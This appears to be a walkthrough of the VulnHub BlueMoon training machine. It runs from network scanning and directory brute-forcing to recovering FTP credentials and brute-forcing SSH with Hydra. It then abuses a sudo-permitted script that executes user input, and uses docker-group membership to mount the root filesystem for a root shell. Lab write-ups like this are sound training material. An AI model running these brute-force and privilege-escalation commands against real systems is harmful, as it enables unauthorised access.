[VulnHub] BlueMoon Walkthrough
A walkthrough for the BlueMoon virtual machine, available from VulnHub.
![[VulnHub] BlueMoon Walkthrough](/content/images/size/w2000/2021/05/wolf-647528_1920.jpg)
Difficulty level: Easy
Aim: Get root access and capture x3 flags.
Author: Kirthik
VulnHub: http://www.vulnhub.com/entry/bluemoon-2021,679/
Information Gathering
arp-scan can be used to discover the target IP:
sudo arp-scan -l --interface=eth1

Target: 192.168.56.117
Scanning
Target locked! We can now use nmap to discover open ports and services:
nmap -sC -sV -vvv 192.168.56.117

nmap has found these ports and services:
- port 21/tcp - FTP - vsftpd 3.0.3
- port 22/tcp - SSH - OpenSSH 7.9p1
- port 80/tcp - HTTP - Apache httpd 2.4.38
Enumeration
The HTTP service seems a good place to start, so let's fire up our browser and take a look:
Checking for robots.txt and viewing the source-code doesn't reveal anything, so let's fire up gobuster to brute-force some directories:
gobuster dir -u http://192.168.56.117 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

A directory named hidden_text has been found, which contains the following:
The link on this page takes us to a QR code image:
http://192.168.56.117/.QR_C0d3.png

We can download a local copy of this and try decoding it using zbar-tools (run sudo apt-get install zbar-tools if you do not already have this installed):
zbarimg .QR_C0d3.png

Awesome! We've got some FTP credentials, let's see what we can find!
Logging into the FTP service shows there are two files - information.txt and p_lists.txt - which we can download:
ftp 192.168.56.117
userftp
ftpp@ssword
ls -la
get information.txt
get p_lists.txt
quit

information.txt contains a possible username of robin.
p_files.txt is a password list.

Gaining Access
We can run this information through Hydra to brute-force the SSH service:
hydra -l robin -P p_lists.txt ssh://192.168.56.117

We can now login to the SSH service as robin:
ssh [email protected]
k4rv3ndh4nh4ck3r

The first flag is located in the home directory of robin:

The project folder within this directory contains a bash script named feedback.sh:

This is a simple script that will execute commands entered into the $feedback variable.

Checking the sudo permissions shows that robin is able to run this script as the user jerry:
Privilege Escalation
By executing this script as the user jerry we can pass in a command that will launch a bash shell as this user:
sudo -u jerry /home/robin/project/feedback.sh
jerry
bash

This shell can be upgraded to a fully interactive TTY shell by running:
python -c 'import pty; pty.spawn("/bin/sh")'
The second flag can then be found in the home directory of jerry:


Further enumeration shows that jerry is in the docker group.
The docker page on GTFOBins gives us the information that will allow us to mount the root directory within a docker container and spawn a root shell:
docker run -v /:/mnt --rm -it alpine chroot /mnt sh

From here we can grab the final flag within the /root directory:
Please feel free to contact me via Twitter and thanks for reading.

